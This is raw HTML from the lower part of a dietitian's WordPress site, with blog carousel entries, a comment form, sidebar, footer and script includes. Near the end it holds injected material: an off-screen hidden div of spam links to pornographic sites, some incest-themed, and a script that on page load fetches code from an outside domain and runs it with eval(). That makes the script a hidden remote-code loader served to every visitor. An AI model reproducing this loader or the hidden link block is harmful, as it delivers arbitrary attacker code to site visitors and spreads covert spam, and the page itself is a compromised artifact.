		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/how-to-break-a-weight-loss-plateau/">How To Break A Weight Loss Plateau ?</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> December 13, 2020 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">How To Break A Weight Loss Plateau ? If you have been making progress with weight loss and then all...</div>
							<a href="https://dietitiannikita.com/how-to-break-a-weight-loss-plateau/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2020/11/Beetroot-salad-recipe.png" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/beetroot-salad-recipe/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-139" href="https://dietitiannikita.com/category/recipes/">Recipe Corner</a> <a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/beetroot-salad-recipe/">Control Your Blood Pressure With Beetroot Salad</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> November 30, 2020 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Control Your Blood Pressure With Beetroot Salad Winter is the best time to get variety of vegetables. One of my...</div>
							<a href="https://dietitiannikita.com/beetroot-salad-recipe/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/recipes-for-weight-loss/" rel="tag">Recipes</a></div>
	</div>		</div>
	</div>

	
<br>
<br>
<div id="comments" class="comments-area">
        
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/circadian-rhythm-bodys-internal-clock/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dietitiannikita.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-sm-4"><div class="form-group comment-form-author"><input type="text" id="author" name="author" value="" placeholder="Name *" class="form-control" required></div></div>
<div class="col-sm-4 comment-form-email"><div class="form-group"><input id="email" name="email" type="email" value="" class="form-control" placeholder="Email *" required></div></div>
<div class="col-sm-4 comment-form-website"><div class="form-group"><input id="website" name="website" type="text" value="" class="form-control" placeholder="Website" required></div></div></div>
<div class="form-group comment-form-comment"><textarea id="comment" name="comment" required placeholder="Comment *" class="textarea form-control" rows="10" cols="40"></textarea></div><div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="submit btn-send btn-fill size-md color-yellow border-radius-5" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5036' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>									</main>					
			</div>
			<div class="col-md-3 col-xs-12 rt-sidebar">
	<aside class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search single-sidebar"><h3 class="widgettitle">Search Keywords</h3>
		<form role="search" method="get" class="search-form" action="https://dietitiannikita.com/">
		<div class="custom-search-input">
		<div class="input-group col-md-12">
		<input type="text" class="search-query form-control" placeholder="Search here ..." value="" name="s" />
		<span class="input-group-btn">
		<button class="btn" type="submit">
		<span class="flaticon-search" aria-hidden="true"></span>
		</button>
		</span>
		</div>
		</div>
		</form>
		</div><div id="categories-2" class="widget widget_categories single-sidebar"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-132"><a href="https://dietitiannikita.com/category/child-nutrition/">Child Nutrition</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dietitiannikita.com/category/gut-health/">Digestion</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://dietitiannikita.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://dietitiannikita.com/category/boost-immunity/">Immunity</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://dietitiannikita.com/category/recipes/">Recipe Corner</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://dietitiannikita.com/category/care-your-elders/">Senior’s health</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dietitiannikita.com/category/healthy-living/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://dietitiannikita.com/category/wellness/">Wellness</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dietitiannikita.com/category/women-health/">Women Health</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud single-sidebar"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://dietitiannikita.com/tag/diet-plan/" class="tag-cloud-link tag-link-146 tag-link-position-1" style="font-size: 14pt;" aria-label="Diet Plan (3 items)">Diet Plan</a>
<a href="https://dietitiannikita.com/tag/gut-health/" class="tag-cloud-link tag-link-157 tag-link-position-2" style="font-size: 8pt;" aria-label="gut health (1 item)">gut health</a>
<a href="https://dietitiannikita.com/tag/health-blogs/" class="tag-cloud-link tag-link-148 tag-link-position-3" style="font-size: 14pt;" aria-label="Health (3 items)">Health</a>
<a href="https://dietitiannikita.com/tag/healthy-lifestyle/" class="tag-cloud-link tag-link-149 tag-link-position-4" style="font-size: 17.6pt;" aria-label="Healthy lifestyle (5 items)">Healthy lifestyle</a>
<a href="https://dietitiannikita.com/tag/irregular-periods/" class="tag-cloud-link tag-link-159 tag-link-position-5" style="font-size: 8pt;" aria-label="Irregular Periods (1 item)">Irregular Periods</a>
<a href="https://dietitiannikita.com/tag/pcos/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="font-size: 11.6pt;" aria-label="PCOS (2 items)">PCOS</a>
<a href="https://dietitiannikita.com/tag/pcos-diet-plan/" class="tag-cloud-link tag-link-158 tag-link-position-7" style="font-size: 8pt;" aria-label="PCOS Diet Plan (1 item)">PCOS Diet Plan</a>
<a href="https://dietitiannikita.com/tag/recipes-for-weight-loss/" class="tag-cloud-link tag-link-151 tag-link-position-8" style="font-size: 11.6pt;" aria-label="Recipes (2 items)">Recipes</a>
<a href="https://dietitiannikita.com/tag/weight-loss/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 22pt;" aria-label="Weight loss (9 items)">Weight loss</a>
<a href="https://dietitiannikita.com/tag/women-health/" class="tag-cloud-link tag-link-156 tag-link-position-10" style="font-size: 11.6pt;" aria-label="Women Health (2 items)">Women Health</a></div>
</div>	</aside>
</div>
		</div>
	</div>
</div>

</div><!-- #content -->

<!-- Footer Area Start Here -->
<footer>
	<div class="footer-layout1">
				    <section class="footer-top-wrap">
		        <div class="container">
		            <div class="row">
		            	<div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="medilink_about-3" class="widget footer-box widget_medilink_about"><div class="footer-logo"><a class="footer-widget-logo" href="https://dietitiannikita.com/"><img width="135" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%2060'%3E%3C/svg%3E" class="attachment-full size-full" alt="Logo-footer" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2020/07/Logo-footer.png" /><noscript><img width="135" height="60" src="https://dietitiannikita.com/wp-content/uploads/2020/07/Logo-footer.png" class="attachment-full size-full" alt="Logo-footer" /></noscript></a></div>		<div class="footer-about"><p class="rtin-des">Dietitian Nikita is one of the most reputed dietitian in Chandigarh, who believes that the natural way is the best way for achieving a fit and happy body.</p></div>
		<div class="footer-contact-info">	
			<ul>
				<li><i class="fas fa-map-marker-alt" aria-hidden="true"></i>SCO 377,1st Floor, Sector 32-D , Chandigarh,160030</li><li><i class="fas fa-phone" aria-hidden="true"></i> <a href="tel:+91-7986633289">+91-7986633289</a></li><li><i class="far fa-envelope" aria-hidden="true"></i> <a href="mailto:info@urbandiet.in">info@urbandiet.in</a></li>			</ul>
		</div>
		<div class="footer-social">
		<ul>
					</ul>
	</div>
		</div></div><div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="nav_menu-5" class="widget footer-box widget_nav_menu"><div class="footer-header"><h3 class="widgettitle ">Our Programs</h3></div><div class="menu-plans-container"><ul id="menu-plans" class="menu"><li id="menu-item-4382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4382"><a href="https://dietitiannikita.com/departments/weight-loss/">Weight Loss Program</a></li>
<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="https://dietitiannikita.com/departments/wellness-program/">Wellness Program</a></li>
<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4384"><a href="https://dietitiannikita.com/departments/weight-gain/">Weight Gain Program</a></li>
<li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4385"><a href="https://dietitiannikita.com/departments/pregnancy-care/">Pregnancy Care Program</a></li>
<li id="menu-item-4386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4386"><a href="https://dietitiannikita.com/departments/kids-care/">Kids Care Program</a></li>
<li id="menu-item-4387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4387"><a href="https://dietitiannikita.com/departments/pre-bridal-program/">Pre-Bridal Program</a></li>
<li id="menu-item-4388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4388"><a href="https://dietitiannikita.com/departments/fit-over-50/">Fit Over 50 Program</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4389"><a href="https://dietitiannikita.com/departments/skin-and-hair-care/">Skin and Hair Care Program</a></li>
</ul></div></div></div><div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="nav_menu-3" class="widget footer-box widget_nav_menu"><div class="footer-header"><h3 class="widgettitle ">Quick Links</h3></div><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4398"><a href="https://dietitiannikita.com/">Home</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://dietitiannikita.com/dietitian-in-chandigarh/">About Us</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://dietitiannikita.com/our-programs/">Our Programs</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://dietitiannikita.com/health-and-nutrition/">How To Join</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://dietitiannikita.com/health-blogs/">Blogs</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4401"><a href="https://dietitiannikita.com/lose-weight/">Contact Us</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://dietitiannikita.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://dietitiannikita.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div><div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="rt-open-hour-4" class="widget footer-box rt_widget_open_hour"><div class="footer-header"><h3 class="widgettitle ">Opening Hours</h3></div>		
	<div class="opening-schedule">
		<ul class="footer-opening-hours ">

			
				<li>

					Monday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Tuesday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Wednesday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Thursday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Friday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Saturday:
					
						<span> 9.30 - 15:00 </span> 

					
				</li>

			
				<li>

					Sunday:
					
						<span class="os-close">Closed</span>

					
				</li>

			
		</ul>
      </div>
		</div></div>		            </div>
		        </div>
		    </section>
	    		    			    <section class="footer-center-wrap">
			        <div class="container">
			            <div class="row no-gutters">
			                <div class="col-lg-4 col-12">
			                 						
			                    	<div class="footer-social">
				                        <ul>
				                        	<li>Follow Us</li>
																							<li><a target="_blank" href="https://www.facebook.com/dt.nikitatanwar"><i class="fa fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/channel/UCfkAmoeuMAKNG-OdqVDoy8g?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
																							<li><a target="_blank" href="https://www.instagram.com/dt.nikitatanwar/"><i class="fa fa-instagram"></i></a></li>
															                        </ul>
				                    </div>
							   			                </div>
			                <div class="col-lg-8 col-12">	                   
			                   <div id="mc4wp_form_widget-6" class="widgets widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-15" method="post" data-id="15" data-name="SIGN UP!" ><div class="mc4wp-form-fields"><div class="row">
  <div class="col-md-6 col-12">
    <div class="newsletter-title">
      <h4 class="item-title">Stay informed and healthy</h4>
    </div>
  </div>
  <div class="col-md-6 col-12">
    <div class="newsletter-form">
      <div class="input-group stylish-input-group">
        <input type="text" class="form-control" placeholder="Enter your e-mail" required="">
        <span class="input-group-addon"> 
          <input type="submit" value="SIGN UP!" />
        </span>
      </div>
    </div>
  </div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768985091" /><input type="hidden" name="_mc4wp_form_id" value="15" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>	                  
			                </div>
			            </div>
			        </div>
			    </section>
		    	    		    <section class="footer-bottom-wrap">
		        <div class="copyright">&copy; Copyright Urban Diet. All Right Reserved.</div>
		    </section>
	    	</div>
</footer>
<!-- Footer Area End Here -->

<!-- Search Box Start Here -->

<div id="header-search" class="header-search">

	<button type="button" class="close">×</button>

		<form class="header-search-form">				   

		    	<input type="search" name="s" class="search-text" placeholder="Search Here..." required>

		    <button type="submit" class="search-btn">

		        <i class="flaticon-search"></i>

		    </button>

		</form>

</div>

<!-- Search Box End Here -->

</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          <div name="Signal" style="left: -99999px; position: absolute; top: 0;">   <a href="https://www.coheteporno.net/video/xxxincestos-con-mi-hermana/" title="xxxincestos con mi hermana">xxxincestos con mi hermana</a> <a href="https://ketosex.com/">KetoSex</a> - <a href="https://xnxxxxxxarab.help/video/1-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa-%d8%a7%d9%84%d9%87%d8%a7%d9%8a%d8%ac%d8%a9-%d8%aa%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d8%b2%d8%a8-%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d9%85%d8%ad%d8%a7%d8%b1%d9%85-%d8%a7%d8%ae%d9%88%d8%a7%d8%aa/" title="ألأخت ألهائجة تريد ألزب - سكس مترجم | محارم, أخوات">ألأخت ألهائجة تريد ألزب - سكس مترجم | محارم, أخوات</a>-<a href="https://alxxnxxxxxsex.wiki/" title="arab xnxx sex">xnxx</a> <a href="https://sexxnxx3.com/" title="سكس مرجم">سكس مترجم</a> - <a href="https://www.xxxxxxxelarab.casa/" title="سكس العرب">سكس العرب</a>  <a rel="dofollow" href="https://avsubthai.space" title="jav subthai ">jav subthai</a> <a rel="dofollow" href="https://vlxxxxvn.boats/the-loai/video-viet69/" title="viet69 ">viet69</a> <a rel="dofollow" href="https://arxnxxxxxxxxhd.store/" title="xnxx hd">xnxx hd</a> <a href="https://www.hindisexxxxvideos.cards/video/15324-hindi-blue-film-%E0%A4%B8%E0%A4%AC%E0%A4%B8-%E0%A4%85%E0%A4%9A-%E0%A4%9B-%E0%A4%B9-%E0%A4%A6-%E0%A4%85%E0%A4%B6-%E0%A4%B2-%E0%A4%B2-%E0%A4%B5-%E0%A4%A1-%E0%A4%AF/" rel="dofollow" target="_blank" title="Hindi Blue Film सबसे अच्छा हिंदी अश्लील वीडियो">Hindi Blue Film सबसे अच्छा हिंदी अश्लील वीडियो</a> <a href="https://mangaxp.lol/" target="_blank" title="エロマンガ ・ 無料エロ漫画 ・ 官能エロ漫画">MangaXP</a>  </div>  
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/4c1304aa5aca02cb256909db3cbf70f0.js" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/b9d0b9027da1b81e8ed4d4680af8150a.js" id="layerslider-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/a0009d7786e8707ddf7757c154f6cc8b.js" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/d3232a523101f1037369e0837e6daa6b.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dietitiannikita.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://dietitiannikita.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://dietitiannikita.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" defer src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/bootstrap.min.js?ver=1.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/jquery.meanmenu.min.js?ver=1.5.0" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/jquery.nav.min.js?ver=1.5.0" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/js.cookie.min.js?ver=1.5.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/ResizeSensor.min.js?ver=1.5.0" id="resizeSensor-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/theia-sticky-sidebar.min.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="medilink-main-js-extra">
/* <![CDATA[ */
var medilinkObj = {"ajaxurl":"https:\/\/dietitiannikita.com\/wp-admin\/admin-ajax.php","hasAdminBar":"0","headerStyle":"1","meanWidth":"1024","primaryColor":"#76c04e","seconderyColor":"#9ddf7a","siteLogo":"<a href=\"https:\/\/dietitiannikita.com\/\" alt=\"Urban Diet\"><img class=\"logo-small\" src=\"https:\/\/dietitiannikita.com\/wp-content\/uploads\/2020\/08\/Urban-Diet-Logo-header.png\" \/><\/a>","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"75","extraOffsetMobile":"52","rtl":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/396319c0b815479398a9ff51da82aae5.js" id="medilink-main-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/f78ad316e400d5cecbf05766afe98aa4.js" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcBEGMgAAAAAGR_dogYUSRqB1enFbwv6JC-J314",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/63379642570fc62af7c1eaa20145e6b7.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/plugins/post-slider-and-carousel/assets/js/owl.carousel.min.js?ver=3.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" id="psac-public-script-js-extra">
/* <![CDATA[ */
var Psac = {"is_mobile":"0","is_rtl":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/a0c5891e3fde49b7d84ce717e03ee41f.js" id="psac-public-script-js"></script>
<script type="text/javascript" defer src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/34f8d2a45a9aaa9fea0db28f0f7c0a3e.js" id="mc4wp-forms-api-js"></script>
<style type="text/css">@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Xw3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Hw3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Hw3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr73w3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC73w3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/playfairdisplay/v40/nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_qiTXt_A_A.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtY.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKeiunDZbtY.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsunDZbtY.ttf) format('truetype');
}
</style><style type="text/css">@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/cormorantgaramond/v21/co3umX5slCNuHLi8bLeY9MK7whWMhyjypVO7abI26QOD_v86KnTOjw.ttf) format('truetype');
}
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/cormorantgaramond/v21/co3umX5slCNuHLi8bLeY9MK7whWMhyjypVO7abI26QOD_s06KnTOjw.ttf) format('truetype');
}
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/cormorantgaramond/v21/co3umX5slCNuHLi8bLeY9MK7whWMhyjypVO7abI26QOD_iE9KnTOjw.ttf) format('truetype');
}
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/cormorantgaramond/v21/co3umX5slCNuHLi8bLeY9MK7whWMhyjypVO7abI26QOD_hg9KnTOjw.ttf) format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfedw.ttf) format('truetype');
}
</style><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
